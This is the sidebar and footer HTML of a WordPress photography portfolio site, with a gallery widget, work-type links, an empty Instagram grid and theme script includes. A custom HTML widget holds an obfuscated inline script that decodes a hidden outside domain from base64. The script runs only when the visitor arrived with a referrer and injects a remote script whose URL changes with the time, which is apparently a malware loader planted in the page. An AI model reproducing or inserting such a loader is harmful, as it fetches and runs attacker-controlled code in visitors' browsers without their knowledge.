        	<img class="aboutme-image" src="http://kreativa.imaginem.co/wp-content/uploads/sites/21/2017/07/sidebar-about-me.jpg" alt="aboutme" />
        	<h3>Jane Doe</h3>
        	<div class="aboutme-desc">
        		Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life. One day however a small line of blind text by the name of lorem Ipsum decided to leave for the far world of grammar.         	</div>
        	        </div>
    </aside></div><div class="sidebar-widget"><aside id="mtheme_portfolio_gallery-1" class="widget widget_mtheme_portfolio_gallery">			
			<div class="widget-portfolio-gallery">
				<h3>Featured Works</h3>			<div class="portfolio-gallery-description">
							</div>
			<ul class="infobar-portfoliogrid">
			
			
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=vivamus-suscipit">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/05/image2-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=pellentesque-tempus">
															<img src="https://www.fotousato.com/wp-content/uploads/2016/10/image1-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=in-eget-libero">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image11-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace videoicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=mauris-ipsum-quam">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image7-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/05/image3-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=curabitur-augue">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image6-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=praesent-id-metus">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image8-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="rightspace imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=cras-venenatis-mollis">
															<img src="https://www.fotousato.com/wp-content/uploads/2016/02/image4-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
					
						<li class="imageicon">
													<a href="https://www.fotousato.com/?mtheme_portfolio=aenean-aliquet-risus">
															<img src="https://www.fotousato.com/wp-content/uploads/2011/08/image5-160x160.jpg" alt="" class="sidegalleryfade"/>							</a>
						</li>			
					
								</ul>
			<div class="clear"></div>
			</div>
		</aside></div><div class="sidebar-widget"><aside id="portfolio_type_list-1" class="widget mtheme_portfolio_type_widget"><h3>Work Types</h3>		

<div class="portfolio-taxonomies">
<p class="portfolio_widget_about">Vestibulum ipsum urna, consequat vel cursus ut, scelerisque vel nisl. Suspendisse molestie facilisis dui, et rutrum enim fermentum id. Curabitur tincidunt tellus sed risus vulputate fringilla.</p><ul>
<li><a href="https://www.fotousato.com/?types=artwork" title="View portfolios in Artwork" >Artwork</a></li><li><a href="https://www.fotousato.com/?types=line-art" title="View portfolios in Line art" >Line art</a></li><li><a href="https://www.fotousato.com/?types=paintings" title="View portfolios in Paintings" >Paintings</a></li><li><a href="https://www.fotousato.com/?types=photos" title="View portfolios in Photos" >Photos</a></li><li><a href="https://www.fotousato.com/?types=sketches" title="View portfolios in Sketches" >Sketches</a></li><li><a href="https://www.fotousato.com/?types=videos" title="View portfolios in Videos" >Videos</a></li></ul>
</div>		
		
		</aside></div><div class="widget_text sidebar-widget"><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>	</div>
</div></div>
<div class="footer-end-block clearfix">
				<h3 class="instagram-username"><a href="https://instagram.com/www.lavitaintorno.it"><i class="fa fa-instagram"></i> www.lavitaintorno.it</a></h3>
					<div id="insta-grid-id-detect" class="insta-grid-detect inst-grid-style-default"><div id="instagram-grid-gen">		<div id="sbi_mod_error" >
			<span>Questo errore è visibile solamente agli amministratori WordPress</span><br />
			<p><strong>Errore: Nessun feed trovato.</strong>
			<p>Vai alla pagina delle impostazioni del feed di Instagram per creare un feed.</p>
		</div>
		</div><div class="insta-grid-outer clearfix"><ul class="instagram-first-three"><li class="gridblock-grid-element insta-image-absent insta-grid-image-1"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-2"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-3"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li></ul><div class="insta-grid-wrap"><div id="1013-695049e5921b4" data-id="1013-695049e5921b4" data-rows="2" data-responsivecolumns="6" data-columns="6" data-transition="fadeInOut" data-slideshow="true" class="ri-grid ri-grid-size-2"><ul><li class="gridblock-grid-element insta-image-absent insta-grid-image-4"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-5"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-6"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-7"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-8"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-9"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-10"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-11"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-12"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-13"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-14"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-15"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-16"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-17"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-18"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-19"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li><li class="gridblock-grid-element insta-image-absent insta-grid-image-20"><a href="#" target="_blank"  class="insta-bgload instagram-photos-link"><img src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" data-src="https://www.fotousato.com/wp-content/themes/kreativa/images/blank-grid.png" alt="instagram" class="displayed-image"/><div class="gridblock-background-hover"><div class="gridblock-links-wrap"></div></div></a></li></ul></div></div></div></div>		</div>
<div id="copyright" class="footer-container">
<div class="footer-logo">
		<img class="custom-footer-logo footer-logo-image" src="http://ww.fotousato.com/wp-content/uploads/2017/12/oklogomini.png" alt="footer-logo" /></div>
Copyright &copy; 2017</div></div><div class="site-back-cover"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.fotousato.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fotousato.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/velocity.min.js' id='jquery-velocity-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/menu/verticalmenu.js' id='kreativa-verticalmenu-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/menu/superfish.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.nicescroll.min.js' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.easing.min.js' id='jquery-easing-js'></script>
<script type='text/javascript' id='kreativa-portfolioloader-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.fotousato.com\/wp-admin\/admin-ajax.php","nonce":"dec493673c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/page-elements.js' id='kreativa-portfolioloader-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/waypoints/waypoints.min.js' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/owlcarousel/owl.carousel.min.js' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/modernizr.custom.47002.js' id='jquery-modernizr-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jquery.gridrotator.js' id='jquery-grid-rotator-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/classie.js' id='jquery-classie-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/jarallax/jarallax.js?ver=1.1' id='jquery-jarallax-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lightgallery.min.js' id='jquery-lightgallery-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-video.min.js' id='jquery-lightgallery-video-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-autoplay.min.js' id='jquery-lightgallery-autoplay-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-zoom.min.js' id='jquery-lightgallery-zoom-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-thumbnail.min.js' id='jquery-lightgallery-thumbnails-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/js/lg-fullscreen.min.js' id='jquery-lightgallery-fullscreen-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/common.js?ver=1.1' id='kreativa-common-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/html5player/jquery.jplayer.min.js' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/themes/kreativa/js/tilt.jquery.js' id='jquery-tilt-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739526642' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.fotousato.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.fotousato.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.fotousato.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.6.1' id='sbi_scripts-js'></script>
</body>
</html>